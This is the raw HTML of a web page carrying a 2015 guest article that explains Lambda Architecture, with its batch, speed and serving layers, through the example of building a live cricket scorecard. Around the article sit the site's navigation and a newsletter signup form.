	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="http://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="http://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="http://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="http://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="http://hpc-asia.com/category/industry/government/">Government</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="http://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="http://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8808"><a href="http://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="http://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8811"><a href="http://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="http://hpc-asia.com/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="http://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="http://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="http://hpc-asia.com//">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/HpcAsia" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
                <div style="clear:both"></div>
               
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative" itemscope itemtype="http://schema.org/Article">
																																			<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																			<div id="leader-wrap" class="left relative">
															<!--<a href="https://www.virtueinsight.com/technology/7th-Annual-IoT-AI--Blockchain-Summit-2020/" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2020/03/950X300-sponsor-banner-Hypertrust.jpg" alt="VC Solutions"></a> -->
								<!--<a href="https://www.logitech.com/en-in/video-collaboration.html" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2019/12/728x90-1.jpg" alt="VC Solutions"></a>-->
							</div><!--leader-wrap-->
												

<div id="post-main-wrap" class="left relative">
	<div class="post-wrap-out1">
		<div class="post-wrap-in1">
			<div id="post-left-col" class="relative">
														<article id="post-area" class="post-2811 post type-post status-publish format-standard has-post-thumbnail hentry category-features category-guest-post category-guest-article-interviews">
													<header id="post-header">
																	<a class="post-cat-link" href="http://hpc-asia.com/category/features/"><span class="post-head-cat">Features</span></a>
																<h1 class="post-title left" itemprop="name headline">Guest Article: λ = Cricket + Big data</h1>
																	<div id="post-info-wrap" class="left relative">
										<div class="post-info-out">
											<div class="post-info-img left relative">
												<img alt='' src='http://1.gravatar.com/avatar/a97268b7ed44886850fca7639831260a?s=50&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/a97268b7ed44886850fca7639831260a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>											</div><!--post-info-img-->
											<div class="post-info-in">
												<div class="post-info-right left relative">
													<div class="post-info-name left relative">
														<span class="post-info-text">By</span> <span class="author-name vcard fn" itemprop="author"><a href="http://hpc-asia.com/author/priya/" title="Posts by Priya Rana" rel="author">Priya Rana</a></span>  													</div><!--post-info-name-->
													<div class="post-info-date left relative">
														<span class="post-info-text">Posted on</span> <span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2015-03-17">March 17, 2015</time></span>
													</div><!--post-info-date-->
												</div><!--post-info-right-->
											</div><!--post-info-in-->
										</div><!--post-info-out-->
									</div><!--post-info-wrap-->
															</header><!--post-header-->
																																																				<div id="post-feat-img" class="left relative">
											<img width="900" height="458" src="http://hpc-asia.com/wp-content/uploads/2015/03/205811.jpg" class="attachment- size- wp-post-image" alt="" loading="lazy" itemprop="image" srcset="http://hpc-asia.com/wp-content/uploads/2015/03/205811.jpg 900w, http://hpc-asia.com/wp-content/uploads/2015/03/205811-300x152.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" />											<div class="post-feat-text">
																																			</div><!--post-feat-text-->
										</div><!--post-feat-img-->
																																										<div id="content-area" itemprop="articleBody" class="post-2811 post type-post status-publish format-standard has-post-thumbnail hentry category-features category-guest-post category-guest-article-interviews">
							<div class="post-cont-out">
								<div class="post-cont-in">
									<div id="content-main" class="left relative">

																															
																											<section class="social-sharing-top">
												

						
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://hpc-asia.com/guest-article-%ce%bb-cricket-big-data/&amp;t=Guest Article: λ = Cricket + Big data', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=Guest Article: λ = Cricket + Big data -&amp;url=http://hpc-asia.com/guest-article-%ce%bb-cricket-big-data/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=Guest Article: λ = Cricket + Big data http://hpc-asia.com/guest-article-%ce%bb-cricket-big-data/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://hpc-asia.com/guest-article-%ce%bb-cricket-big-data/&amp;media=http://hpc-asia.com/wp-content/uploads/2015/03/205811.jpg&amp;description=Guest Article: λ = Cricket + Big data', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="mailto:?subject=Guest Article: λ = Cricket + Big data&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: http://hpc-asia.com/guest-article-%ce%bb-cricket-big-data/"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
																																																					<a href="http://hpc-asia.com/guest-article-%ce%bb-cricket-big-data/#respond"><div class="social-comments comment-click-2811"><i class="fa fa-commenting fa-2"></i><span class="social-text-com">Comments</span></div></a>
																																				</section><!--social-sharing-top-->
																														<div class="content clearfix">
<div class="copy">
<p>The term Big Data is in the verge of becoming a household term. Have you ever wondered why there is so much movement around that phrase? Let me give you my view on this.  Information systems are about data collection, processing, storing, retrieving and deleting. Between a decade ago and now there isn’t any change in what Information systems do, but they just do the things differently.</p>
<p>Reason ? Web 2.0 , social media, mobile proliferation and IoT. Did I lose you there ? Hold on to that thought for a minute, let me explain.</p>
<p><b>So what has changed between then and now? How does that impact Information systems?</b></p>
<p>Trend1: User empowerment</p>
<p>Introduction of web 2.0 concepts like Wikipedia and Social Media has been a huge paradigm shifts. Amount videos, photos, text coming from Youtubes, Facebooks, Twitters and other user empowered social mediums are bigger than ever. Neither the type of the data nor the volume is familiar for us decade ago.</p>
<p>Trend2: Affordable, better storage and processing power</p>
<p>Storage and processing are getting better and cheaper as we speak. There are software frameworks which can use a  cluster of computers to do a complex processing by splitting the load across the cluster.</p>
<p>Trend3: IoT</p>
<p>Next level of empowering “everything” to be a data source is connecting consumer electronic “things” to internet.</p>
<p><strong><br />
</strong><strong> </strong></p>
<div id="stb-container-7056" class="stb-container-css stb-black-container stb-image-big stb-ltr stb-corners stb-shadow stb-side">
<p class="stb-icon"><a href="http://hpc-asia.com/wp-content/uploads/2015/03/earth.png"><img loading="lazy" class="aligncenter wp-image-2823 size-full" src="http://hpc-asia.com/wp-content/uploads/2015/03/earth.png" alt="earth" width="479" height="152" srcset="http://hpc-asia.com/wp-content/uploads/2015/03/earth.png 479w, http://hpc-asia.com/wp-content/uploads/2015/03/earth-300x95.png 300w" sizes="(max-width: 479px) 100vw, 479px" /></a></p>
<p>&nbsp;</p>
<p class="stb-black_box stb-box">
</div>
<h4><strong>Lambda (λ)= Cricket + Big data</strong></h4>
<p>Like any other sport cricket has been a source of huge volumes of data. With advent of big data and related  tools/frameworks showing ball-by-ball updates will never be the same. Remember the times when we have to refresh the live score card ? If you observer closely sites like starsports.com,espncricinfo.com and most of the news sites show live score cards the score cards updates itself without refreshing the entire screen. No we are not talking about advancements in web technologies to open persistent pipes like web-sockets to get latest data, we are talking about how data is collected, processed and displayed at an affordable scale.</p>
<h4><b>Let’s build a live score card for cricket</b></h4>
<p>Lets walkthrough the steps involved in building a mobile app which shows a live score card. Remember key requirement is – <i>The dashboard is real-time and the score updates are automatic without any visible lag.</i></p>
<p>Clearly we need to get ball-by-ball ticks from some source to build what we are willing to build. There are lot of providers for these kind of live scores,<a href="http://www.cricbuzz.com/"> </a>cricbuzz.com provides live ball-by-ball feeds for a paid subscriber. For this exercise lets imagine we have subscribed to cricbuzz already for multiple feeds like ball-by-ball updates, live commentary etc..Already you should be relating this to us building something which works like a publish-subscribe model.</p>
<p>&nbsp;</p>
<p><a href="http://www.bytecontinnum.com/wp-content/uploads/2015/03/Screen-Shot-2015-03-05-at-12.25.11-pm.png"><img loading="lazy" class="lazy  size-full wp-image-656 aligncenter" src="http://www.bytecontinnum.com/wp-content/uploads/2015/03/Screen-Shot-2015-03-05-at-12.25.11-pm.png" alt="Screen Shot 2015-03-05 at 12.25.11 pm" width="604" height="492" data-original="http://www.bytecontinnum.com/wp-content/uploads/2015/03/Screen-Shot-2015-03-05-at-12.25.11-pm.png" /></a></p>
<p>Now before getting into the next steps, lets just see what kind of information a live score card has. Above is a screen short of one such live score cards. As you could see the scorecard was opened at a point of time where game has been progressed to a score of <b>244/1 at 41.4 overs</b>. Part of the data displayed is “data-at-rest” <i>(highlighted in red)</i> and the other part is the data that is coming from the field as they play i.e. data-in-flight <i>(highlighted in green).</i></p>
<p>The paradigm shift of <i>“reacting to data as it comes”</i> pretty much was made possible due to big data tools and frameworks. So in our scenario where the game has progressed until<b> 41.4 overs</b>, we need a querying layer that works on data-at-rest as well as data-in-flight.</p>
<p><strong><a href="http://www.bytecontinnum.com/wp-content/uploads/2015/03/Screen-Shot-2015-03-05-at-5.54.27-pm.png"><img loading="lazy" class="lazy alignnone size-full wp-image-648" src="http://www.bytecontinnum.com/wp-content/uploads/2015/03/Screen-Shot-2015-03-05-at-5.54.27-pm.png" alt="Screen Shot 2015-03-05 at 5.54.27 pm" width="1304" height="564" data-original="http://www.bytecontinnum.com/wp-content/uploads/2015/03/Screen-Shot-2015-03-05-at-5.54.27-pm.png" /></a><br />
</strong>So essentially at any point in time we always will have a tiny margin of the game not processed and will be coming straight from the field. Addressing this lag and serving queries by merging  data-at-rest as well as data-in-flight is called the Lambda Architecture (LA). Storm fame Nathan Marz practically came up this and coined this term, below diagram should give you an idea. I am not saying live score cards are built using LA, I am proposing to build one using LA.<strong><br />
</strong></p>
<h4><strong><br />
<a href="http://www.bytecontinnum.com/wp-content/uploads/2015/03/Screen-Shot-2015-03-05-at-5.56.13-pm.png"><img loading="lazy" class="lazy alignnone size-full wp-image-649" src="http://www.bytecontinnum.com/wp-content/uploads/2015/03/Screen-Shot-2015-03-05-at-5.56.13-pm.png" alt="Screen Shot 2015-03-05 at 5.56.13 pm" width="1548" height="798" data-original="http://www.bytecontinnum.com/wp-content/uploads/2015/03/Screen-Shot-2015-03-05-at-5.56.13-pm.png" /></a><br />
</strong><b>Live score card – Architecture</b><strong><br />
</strong></h4>
<p>How does lambda architecture apply to our case ? Here is how our architecture for our live score card system will look like. As you can see this is a classical implementation of lambda architecture. So as per lambda every single event, i.e. ball-by-ball tick will be fed simultaneously  into a batch layer and a speed layer.</p>
<p><a href="http://www.bytecontinnum.com/wp-content/uploads/2015/03/Screen-Shot-2015-03-05-at-12.23.11-pm.png"><img loading="lazy" class="lazy alignnone size-full wp-image-650" src="http://www.bytecontinnum.com/wp-content/uploads/2015/03/Screen-Shot-2015-03-05-at-12.23.11-pm.png" alt="Screen Shot 2015-03-05 at 12.23.11 pm" width="1330" height="634" data-original="http://www.bytecontinnum.com/wp-content/uploads/2015/03/Screen-Shot-2015-03-05-at-12.23.11-pm.png" /></a></p>
<p>Each layer can have multiple views. For instance batch layer can have 3 possible precomputed views from the ball-by-ball tick as shown below. The batch layer precomputes the data and stores in the data store.<strong><br />
</strong></p>
<p><a href="http://www.bytecontinnum.com/wp-content/uploads/2015/03/Screen-Shot-2015-03-05-at-6.11.25-pm.png"><img loading="lazy" class="lazy alignleft wp-image-651 size-full" src="http://www.bytecontinnum.com/wp-content/uploads/2015/03/Screen-Shot-2015-03-05-at-6.11.25-pm.png" alt="Screen Shot 2015-03-05 at 6.11.25 pm" width="1360" height="794" data-original="http://www.bytecontinnum.com/wp-content/uploads/2015/03/Screen-Shot-2015-03-05-at-6.11.25-pm.png" /></a></p>
<p><b>Speed layer</b> will have multiple real-time views. Lets talk about one such possible view , in our case when the user opened the live score card a single query was fired to get the current score. The serving layer sends the query to the batch layer to get the last batch view which probably returned <i>244/1 at 41.4</i>overs, which means the batch layer basically says “thats the latest value I have and you will have to get the real time progress after what I have from the Real-time view of the speed layer”.  Then the serving layer sends query to the speed layer. The merged result could be <i>244/1 at 41.4 + all the progress  after that i.e. 1 run in 41.5, 2 runs in 41.6 a</i>s you can see from the figure.</p>
<p>As you might have sensed by now the real time views are data views of very short time window. So, how to come up with that window? Think about it –  if the ball-by-ball tick going into a batch layer will take 5 mins to get realised as a batch view, then I better be having 5 mins worth of data in real time views before I flush it. Feel nervous about measuring the time taken for realising your batch views ?  just for safety have 2x of the batch window worth data in real time view.</p>
<p>Another possible real-time view in speed layer could be an aggregating layer, the last flow shown in the architecture diagram. How do you think updates like “batsman x has reached 5000 runs in ODI” or “This is the highest 6th wicket partnership in world cup history” is calculated? These are classical examples of aggregating ball-by-ball ticks against specific rules or milestones.</p>
<p>The former flavour of speed layer is called <b>Stream processing (SP) </b>while the later is called <b>Complex event processing (CEP)</b>. SP and CEP are 2 important concepts in real time processing of big data.</p>
<p>&nbsp;</p>
<p>SP and CEP are topics of their own for a separate post, but I hope I made sense trying to implement a <strong>LA </strong>for a Cricket Live Score card.</p>
<h3><strong>About Author:</strong></h3>
<p>Mr. Prithiviraj Damodaran is Food lover, World wanderer, avid reader and a writer. I am a software architect based out of India. I spend my time travelling, experimenting, reading/writing about Big data, IoT and related Open source frameworks.</p>
</div>
</div>
<div class="fb-like" data-href="https://www.facebook.com/pages/HPC-Asia/345205615658601" data-layout="box_count" data-action="like" data-show-faces="true" data-share="false"> Image source: <span class="irc_ho" dir="ltr">cricfire.com</span></div>
<div class="fb-like" data-href="https://www.facebook.com/pages/HPC-Asia/345205615658601" data-layout="box_count" data-action="like" data-show-faces="true" data-share="false"></div>
<h3></h3>
<p><script type="IN/FollowCompany" data-id="9239139" data-counter="none"></script><!-- Begin MailChimp Signup Form -->    </p>
<div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="//hpctechasia.us9.list-manage.com/subscribe/post?u=104a8a9ccdcb82c3a17a4a0da&amp;id=49ea5cdd94" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<h2>Subscribe to our mailing list</h2>
<p>&nbsp;</p>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<p>&nbsp;</p>
<div class="mc-field-group"><label for="mce-FNAME">First Name </label> <input id="mce-FNAME" class="" name="FNAME" type="text" value="" /></div>
<p>&nbsp;</p>
<div class="mc-field-group"><label for="mce-LNAME">Last Name </label> <input id="mce-LNAME" class="" name="LNAME" type="text" value="" /></div>
<p>&nbsp;</p>
<div class="mc-field-group"><label for="mce-EMAIL">Email Address  <span class="asterisk">*</span> </label> <input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" /></div>
<p>&nbsp;</p>
<div class="mc-field-group"><label for="mce-MMERGE3">Organization </label> <input id="mce-MMERGE3" class="" name="MMERGE3" type="text" value="" /></div>
<p>&nbsp;</p>
<div class="mc-field-group"><label for="mce-MMERGE7">Country  <span class="asterisk">*</span> </label><select id="mce-MMERGE7" class="required" name="MMERGE7"><option value=""></option><option value="United States of America">United States of America</option><option value="Afghanistan">Afghanistan</option><option value="Albania">Albania</option><option value="Algeria">Algeria</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Anguilla">Anguilla</option><option value="Antarctica">Antarctica</option><option value="Antigua And Barbuda">Antigua And Barbuda</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Aruba">Aruba</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaijan">Azerbaijan</option><option value="Bahamas">Bahamas</option><option value="Bahrain">Bahrain</option><option value="Bangladesh">Bangladesh</option><option value="Barbados">Barbados</option><option value="Belarus">Belarus</option><option value="Belgium">Belgium</option><option value="Belize">Belize</option><option value="Benin">Benin</option><option value="Bermuda">Bermuda</option><option value="Bhutan">Bhutan</option><option value="Bolivia">Bolivia</option><option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option><option value="Botswana">Botswana</option><option value="Bouvet Island">Bouvet Island</option><option value="Brazil">Brazil</option><option value="British Indian Ocean Territory">British Indian Ocean Territory</option><option value="Brunei Darussalam">Brunei Darussalam</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burundi">Burundi</option><option value="Cambodia">Cambodia</option><option value="Cameroon">Cameroon</option><option value="Canada">Canada</option><option value="Cape Verde">Cape Verde</option><option value="Cayman Islands">Cayman Islands</option><option value="Central African Republic">Central African Republic</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Christmas Island">Christmas Island</option><option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option><option value="Colombia">Colombia</option><option value="Comoros">Comoros</option><option value="Congo">Congo</option><option value="Cook Islands">Cook Islands</option><option value="Costa Rica">Costa Rica</option><option value="Cote D'Ivoire">Cote D&#8217;Ivoire</option><option value="Croatia">Croatia</option><option value="Cuba">Cuba</option><option value="Curacao">Curacao</option><option value="Cyprus">Cyprus</option><option value="Czech Republic">Czech Republic</option><option value="Democratic Republic of the Congo">Democratic Republic of the Congo</option><option value="Denmark">Denmark</option><option value="Djibouti">Djibouti</option><option value="Dominica">Dominica</option><option value="Dominican Republic">Dominican Republic</option><option value="Ecuador">Ecuador</option><option value="Egypt">Egypt</option><option value="El Salvador">El Salvador</option><option value="Equatorial Guinea">Equatorial Guinea</option><option value="Eritrea">Eritrea</option><option value="Estonia">Estonia</option><option value="Ethiopia">Ethiopia</option><option value="Falkland Islands">Falkland Islands</option><option value="Faroe Islands">Faroe Islands</option><option value="Fiji">Fiji</option><option value="Finland">Finland</option><option value="France">France</option><option value="French Guiana">French Guiana</option><option value="French Polynesia">French Polynesia</option><option value="French Southern Territories">French Southern Territories</option><option value="Gabon">Gabon</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Germany">Germany</option><option value="Ghana">Ghana</option><option value="Gibraltar">Gibraltar</option><option value="Greece">Greece</option><option value="Greenland">Greenland</option><option value="Grenada">Grenada</option><option value="Guadeloupe">Guadeloupe</option><option value="Guam">Guam</option><option value="Guatemala">Guatemala</option><option value="Guernsey">Guernsey</option><option value="Guinea">Guinea</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guyana">Guyana</option><option value="Haiti">Haiti</option><option value="Heard and Mc Donald Islands">Heard and Mc Donald Islands</option><option value="Honduras">Honduras</option><option value="Hong Kong">Hong Kong</option><option value="Hungary">Hungary</option><option value="Iceland">Iceland</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Iran">Iran</option><option value="Iraq">Iraq</option><option value="Ireland">Ireland</option><option value="Isle of Man">Isle of Man</option><option value="Israel">Israel</option><option value="Italy">Italy</option><option value="Jamaica">Jamaica</option><option value="Japan">Japan</option><option value="Jersey  (Channel Islands)">Jersey  (Channel Islands)</option><option value="Jordan">Jordan</option><option value="Kazakhstan">Kazakhstan</option><option value="Kenya">Kenya</option><option value="Kiribati">Kiribati</option><option value="Kuwait">Kuwait</option><option value="Kyrgyzstan">Kyrgyzstan</option><option value="Lao People's Democratic Republic">Lao People&#8217;s Democratic Republic</option><option value="Latvia">Latvia</option><option value="Lebanon">Lebanon</option><option value="Lesotho">Lesotho</option><option value="Liberia">Liberia</option><option value="Libya">Libya</option><option value="Liechtenstein">Liechtenstein</option><option value="Lithuania">Lithuania</option><option value="Luxembourg">Luxembourg</option><option value="Macau">Macau</option><option value="Macedonia">Macedonia</option><option value="Madagascar">Madagascar</option><option value="Malawi">Malawi</option><option value="Malaysia">Malaysia</option><option value="Maldives">Maldives</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Marshall Islands">Marshall Islands</option><option value="Martinique">Martinique</option><option value="Mauritania">Mauritania</option><option value="Mauritius">Mauritius</option><option value="Mayotte">Mayotte</option><option value="Mexico">Mexico</option><option value="Micronesia, Federated States of">Micronesia, Federated States of</option><option value="Moldova, Republic of">Moldova, Republic of</option><option value="Monaco">Monaco</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option value="Montserrat">Montserrat</option><option value="Morocco">Morocco</option><option value="Mozambique">Mozambique</option><option value="Myanmar">Myanmar</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Netherlands">Netherlands</option><option value="Netherlands Antilles">Netherlands Antilles</option><option value="New Caledonia">New Caledonia</option><option value="New Zealand">New Zealand</option><option value="Nicaragua">Nicaragua</option><option value="Niger">Niger</option><option value="Nigeria">Nigeria</option><option value="Niue">Niue</option><option value="Norfolk Island">Norfolk Island</option><option value="North Korea">North Korea</option><option value="Northern Mariana Islands">Northern Mariana Islands</option><option value="Norway">Norway</option><option value="Oman">Oman</option><option value="Pakistan">Pakistan</option><option value="Palau">Palau</option><option value="Palestine">Palestine</option><option value="Panama">Panama</option><option value="Papua New Guinea">Papua New Guinea</option><option value="Paraguay">Paraguay</option><option value="Peru">Peru</option><option value="Philippines">Philippines</option><option value="Pitcairn">Pitcairn</option><option value="Poland">Poland</option><option value="Portugal">Portugal</option><option value="Puerto Rico">Puerto Rico</option><option value="Qatar">Qatar</option><option value="Republic of Kosovo">Republic of Kosovo</option><option value="Reunion">Reunion</option><option value="Romania">Romania</option><option value="Russia">Russia</option><option value="Rwanda">Rwanda</option><option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option><option value="Saint Lucia">Saint Lucia</option><option value="Saint Vincent and the Grenadines">Saint Vincent and the Grenadines</option><option value="Samoa (Independent)">Samoa (Independent)</option><option value="San Marino">San Marino</option><option value="Sao Tome and Principe">Sao Tome and Principe</option><option value="Saudi Arabia">Saudi Arabia</option><option value="Senegal">Senegal</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra Leone">Sierra Leone</option><option value="Singapore">Singapore</option><option value="Sint Maarten">Sint Maarten</option><option value="Slovakia">Slovakia</option><option value="Slovenia">Slovenia</option><option value="Solomon Islands">Solomon Islands</option><option value="Somalia">Somalia</option><option value="South Africa">South Africa</option><option value="South Georgia and the South Sandwich Islands">South Georgia and the South Sandwich Islands</option><option value="South Korea">South Korea</option><option value="South Sudan">South Sudan</option><option value="Spain">Spain</option><option value="Sri Lanka">Sri Lanka</option><option value="St. Helena">St. Helena</option><option value="St. Pierre and Miquelon">St. Pierre and Miquelon</option><option value="Sudan">Sudan</option><option value="Suriname">Suriname</option><option value="Svalbard and Jan Mayen Islands">Svalbard and Jan Mayen Islands</option><option value="Swaziland">Swaziland</option><option value="Sweden">Sweden</option><option value="Switzerland">Switzerland</option><option value="Syria">Syria</option><option value="Taiwan">Taiwan</option><option value="Tajikistan">Tajikistan</option><option value="Tanzania">Tanzania</option><option value="Thailand">Thailand</option><option value="Timor-Leste">Timor-Leste</option><option value="Togo">Togo</option><option value="Tokelau">Tokelau</option><option value="Tonga">Tonga</option><option value="Trinidad and Tobago">Trinidad and Tobago</option><option value="Tunisia">Tunisia</option><option value="Turkey">Turkey</option><option value="Turkmenistan">Turkmenistan</option><option value="Turks &amp; Caicos Islands">Turks &amp; Caicos Islands</option><option value="Turks and Caicos Islands">Turks and Caicos Islands</option><option value="Tuvalu">Tuvalu</option><option value="Uganda">Uganda</option><option value="Ukraine">Ukraine</option><option value="United Arab Emirates">United Arab Emirates</option><option value="United Kingdom">United Kingdom</option><option value="Uruguay">Uruguay</option><option value="USA Minor Outlying Islands">USA Minor Outlying Islands</option><option value="Uzbekistan">Uzbekistan</option><option value="Vanuatu">Vanuatu</option><option value="Vatican City State (Holy See)">Vatican City State (Holy See)</option><option value="Venezuela">Venezuela</option><option value="Vietnam">Vietnam</option><option value="Virgin Islands (British)">Virgin Islands (British)</option><option value="Virgin Islands (U.S.)">Virgin Islands (U.S.)</option><option value="Wallis and Futuna Islands">Wallis and Futuna Islands</option><option value="Western Sahara">Western Sahara</option><option value="Yemen">Yemen</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option></select></div>
<p>&nbsp;</p>
<div class="mc-field-group"><label for="mce-MMERGE5">City  <span class="asterisk">*</span> </label> <input id="mce-MMERGE5" class="required" name="MMERGE5" type="text" value="" /></div>
<p>&nbsp;</p>
<div class="mc-field-group"><label for="mce-MMERGE6">Job Function  <span class="asterisk">*</span> </label><select id="mce-MMERGE6" class="required" name="MMERGE6"><option value=""></option><option value="Technology-Security">Technology-Security</option><option value="Development-Software">Development-Software</option><option value="Analyst-Technology">Analyst-Technology</option><option value="Data Center-Management">Data Center-Management</option><option value="Data Center-OperationsThird Choice">Data Center-OperationsThird Choice</option><option value="Technology-Engineering">Technology-Engineering</option><option value="Technology- IT Management">Technology- IT Management</option><option value="Technology- IT Operations">Technology- IT Operations</option><option value="HPC Management">HPC Management</option><option value="HPC Operations">HPC Operations</option><option value="Marketing">Marketing</option><option value="Product Management">Product Management</option><option value="Sales/Business Development">Sales/Business Development</option><option value="Education/Academics">Education/Academics</option><option value="R&amp;D">R&amp;D</option><option value="Science">Science</option><option value="Others">Others</option></select></div>
<p>&nbsp;</p>
<div class="mc-field-group"><label for="mce-MMERGE4">Industry  <span class="asterisk">*</span> </label><select id="mce-MMERGE4" class="required" name="MMERGE4"><option value=""></option><option value="Academics &amp; Research">Academics &amp; Research</option><option value="Banks &amp; Finance">Banks &amp; Finance</option><option value="eCommercs">eCommercs</option><option value="Government">Government</option><option value="Health &amp; Pharma">Health &amp; Pharma</option><option value="Manufacturing">Manufacturing</option><option value="Media &amp; Broadcast">Media &amp; Broadcast</option><option value="Oil &amp; Gas">Oil &amp; Gas</option><option value="Retail">Retail</option><option value="Science &amp; Space">Science &amp; Space</option></select></div>
<p>&nbsp;</p>
<div class="mc-field-group"><label for="mce-MMERGE9">Designation  <span class="asterisk">*</span> </label><select id="mce-MMERGE9" class="required" name="MMERGE9"><option value=""></option><option value="CEO/President/COO/Owner/Partner">CEO/President/COO/Owner/Partner</option><option value="CFO/CTO/CIO/CMO/CPO/HEAD">CFO/CTO/CIO/CMO/CPO/HEAD</option><option value="VP/GM/Dept. Head">VP/GM/Dept. Head</option><option value="Sr. Manager/Manager">Sr. Manager/Manager</option></select></div>
<p>&nbsp;</p>
<div class="mc-field-group input-group"> <strong>Newsletter Frequency </strong></p>
<ul>
<ul>
<ul>
<ul>
<ul>
<ul>
<ul>
<ul>
<ul>
<ul>
<li><input id="mce-group[13673]-13673-0" name="group[13673]" type="radio" value="1" /><label for="mce-group[13673]-13673-0">Daily</label></li>
</ul>
</ul>
</ul>
</ul>
</ul>
</ul>
</ul>
</ul>
</ul>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ul>
<ul>
<ul>
<ul>
<ul>
<ul>
<ul>
<ul>
<ul>
<li><input id="mce-group[13673]-13673-1" name="group[13673]" type="radio" value="2" /><label for="mce-group[13673]-13673-1">Weekly</label></li>
</ul>
</ul>
</ul>
</ul>
</ul>
